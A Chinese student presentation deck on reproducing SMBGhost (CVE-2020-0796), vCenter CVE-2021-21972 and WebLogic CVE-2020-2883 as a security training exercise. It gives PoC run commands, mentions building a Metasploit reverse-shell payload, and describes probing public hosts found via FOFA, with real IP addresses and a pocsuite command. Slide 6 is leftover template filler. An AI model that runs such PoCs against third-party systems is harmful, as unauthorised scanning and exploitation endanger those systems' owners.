Slide 1

南开大学第八小组
360实习实训项目漏洞解析答辩
答辩小组成员：王峥 李佳璐 陈恩宝 王承铃

Slide 2
一
本次实习实训项目旨在通过复现、验证漏洞，并在此过程中巩固学习渗透利用工具的使用方法、抓包技巧等。通过实验复现漏洞进一步了解漏洞的形成原因，明确其具有的通用性和延续性。然后编写基于Python 的Pocsuite3格式的POC代码，最终撰写报告并进行汇报展示。
项目任务概述
项目小组分工及安排
SMB远程代码执行漏洞复现+POC+内容整理:王峥 、陈恩宝
VMware vCenter Server远程代码执行漏洞复现+POC+内容整理:王承铃、陈恩宝、李佳璐
Weblogic 反序列化复现+POC+内容整理:王峥、李佳璐
二

Slide 3
目录
1. 项目任务概述
2. 项目小组分工及安排
3.项目完成情况的思考与复盘
4.其他关键事项
5. 团队心得体会

Slide 4
三
项目完成情况的思考与复盘
编写poc并验证
分析实验中的问题，尝试寻找原因，并进行实验总结。
查阅漏洞公告、cve报告等文章获取有关漏洞的信息。
搭建漏洞复现环境
使用攻击机针对目标系统进行漏洞测试和利用尝试。
漏洞信息收集
根据漏洞公告指定的版本，搭建特定版本的环境。例如使用 Docker 搭建目标系统的特定版本，或搭建虚拟靶机。
漏洞复现
根据复现过程，使用pocsuite撰写对应的poc，并尝试在公网寻找有相关漏洞的网站，进行poc验证。
复盘总结

Slide 5
SMB远程代码执行漏洞 （CVE-2020-0796）
漏洞信息收集
漏洞描述
影响版本
2020年3月，微软公布SMB远程代码执行漏洞（CVE-2020-0796）又称“永恒之黑”，该漏洞由SMB 3.1.1协议中处理压缩消息时，对其中数据没有经过安全检查，没有检查长度是否合法，最终导致整数溢出，直接使用会引发内存破坏漏洞，可能被攻击者利用远程执行任意代码，攻击者利用该漏洞无须权限即可实现远程代码执行，受黑客攻击的目标系统只需开机在线即可能被入侵
Windows 10 Version 1903 for 32-bit Systems
Windows 10 Version 1903 for x64-based Systems
Windows 10 Version 1903 for ARM64-based Systems
Windows Server, Version 1903 (Server Core installation)
Windows 10 Version 1909 for 32-bit Systems
Windows 10 Version 1909 for x64-based Systems
Windows 10 Version 1909 for ARM64-based Systems
Windows Server, Version 1909 (Server Core installation)

Slide 6


SMB远程代码执行漏洞 （CVE-2020-0796）
环境搭建
首先我们关闭防火墙：
设置-->更新和安全-->Windows安全中心-->防火墙和网络保护
单击此处添加文本具体内容，简明扼要地阐述您的观点根据需要可酌情增减文字，以便观者准确地理解您传达的思想。单击此处添加文本具体内容，简明扼要地阐述您的观点。根据需要可酌情增减文字，以便观者准确地理解您传达的思想。单击此处添加文本具体内容，简明扼要地阐述您的观点。根据需要可酌情增减文字，以便观者准确地理解您传达的思想。单击此处添加文本具体内容，简明扼要地阐述您的观点。根据需要可酌情增减文字，以便观者准确地理解您传达的思想。单击此处添加文本具体内容，简明扼要地阐述您的观点。根据需要可酌情增减文字，以便观者准确地理解您传达的思想。单击此处添加文本具体内容，简明扼要地阐述您的观点根据需要可酌情增减文字，以便观者准确地理解您传达的思想

Slide 7



SMB远程代码执行漏洞 （CVE-2020-0796）
我们发现靶机是192.168.188.139，进行漏洞复现
然后我们再通过靶机与操作机互ping检查
由此可以继续进行操作
我们利用github中下载的工具进行蓝屏测试
下载完成后放入kali虚拟机中，执行以下命令：
unzip CVE-2020-0796-PoC-master.zip
cd CVE-2020-0796-PoC-master
./CVE-2020-0796.py 靶机IP地址 可以通过nmap进行扫描，找出我们的靶机ip

Slide 8




SMB远程代码执行漏洞 （CVE-2020-0796）
漏洞利用
从github进行基础工具的下载，将基础工具解压后，进入目录
接下来使用msf生成exp的反弹shell，及payload文件
由此可以继续进行操作
我们利用github中下载的工具进行蓝屏测试
下载完成后放入kali虚拟机中，执行以下命令：
unzip CVE-2020-0796-PoC-master.zip
cd CVE-2020-0796-PoC-master
./CVE-2020-0796.py 靶机IP地址 可以通过nmap进行扫描，找出我们的靶机ip
进行特定的替换后，生成最终的exploit.py
之后再重新打开窗口配置msf并进行监听

Slide 9


VMWare vCenter Server 远程代码执行漏洞(CVE-2021-21972)
漏洞信息收集
从官方网站收集该漏洞的详情、类别、等级、影响范围等信息。研究漏洞的攻击原理和可能的影响，了解漏洞的具体特点和潜在危害。
vSphere Client（HTML5）在vCenter Server插件中包含远程代码执行漏洞。VMware已将此问题的严重性评估为严重级别，CVSSv3的最高基本得分为9.8。
具有端口443网络访问权限的恶意行为者可能会利用此问题在承载vCenter Server的底层操作系统上以不受限制的权限执行命令。

Slide 10




VMWare vCenter Server 远程代码执行漏洞(CVE-2021-21972)
漏洞复现
搭建漏洞环境，根据已知的漏洞信息，尝试重现该漏洞
安装EXSi 7.0.0，访问其ip地址，进行登录。
给EXSi分配许可证，进行激活。
在EXSi上装载VMWare vCenter Server 7.0.0，安装完成后访问其ip地址
环境搭建成功后，访问漏洞所在地址：
https://ip/ui/vropspluginui/rest/services/uploadova
如果返回405，则代表存在该漏洞。
如图，我们复现漏洞成功

Slide 11


VMWare vCenter Server 远程代码执行漏洞(CVE-2021-21972)
漏洞复现
搭建漏洞环境，根据已知的漏洞信息，尝试重现该漏洞
另外，我们还在fofa上找到了符合条件的外网测试目标，ip地址及端口号:178.237.192.2：9144
因此，可以直接访问漏洞所在地址：
https://178.237.192.2：9144/ui/vropspluginui/rest/services/uploadova，如图，返回405，代表存在漏洞，漏洞复现成功。

Slide 12

VMWare vCenter Server 远程代码执行漏洞(CVE-2021-21972)
Poc验证漏洞
创建一个简化的、可执行的示例程序或脚本，以证明漏洞的存在
这段POC代码的目的是检测特定版本的VMware vCenter Server是否存在未授权的RCE漏洞。
验证方法是通过向目标 URL 发送 HTTP 请求并检查响应状态码来判断是否存在漏洞。
漏洞的利用路径为：
/ui/vropspluginui/rest/services/uploadova。
如果状态码为 405，表示服务器在该路径上拒绝了 GET 方法的请求，即服务器没有限制 HTTP 方法，可以执行恶意操作，漏洞存在。

Slide 13



VMWare vCenter Server 远程代码执行漏洞(CVE-2021-21972)
Poc验证漏洞
在目标环境下，使用各种方式验证漏洞的存在性，例如渗透测试、漏洞扫描工具
首先在fofa上查找符合漏洞存在条件的外网测试目标
在kali上搭建pocsuite环境，可以通过pip3来安装pocsuite
配置pocsuite成功后，使用指令
pocsuite -r ./vsphere_client_cve-2021-21972.py -u 27.254.173.10:443 --verify在目标URL上验证是否存在漏洞。
其中vsphere_client_cve-2021-21972.py为poc代码
如图为成功在目标URL上找到漏洞的截图，poc验证成功。

Slide 14
weblogic 反序列化漏洞（CVE-2020-2883）
漏洞介绍
在Oracle官方发布的2020年4月关键补丁更新公告CPU（Critical Patch Update）中，两个针对 WebLogic Server ，CVSS 3.0评分为 9.8的严重漏洞（CVE-2020-2883、CVE-2020-2884），允许未经身份验证的攻击者通过T3协议网络访问并破坏易受攻击的WebLogic Server，成功的漏洞利用可导致WebLogic Server被攻击者接管，从而造成远程代码执行。
影响范围
Oracle WebLogic Server 10.3.6.0.0
Oracle WebLogic Server 12.1.3.0.0
Oracle WebLogic Server 12.2.1.3.0
Oracle WebLogic Server 12.2.1.4.0

Slide 15
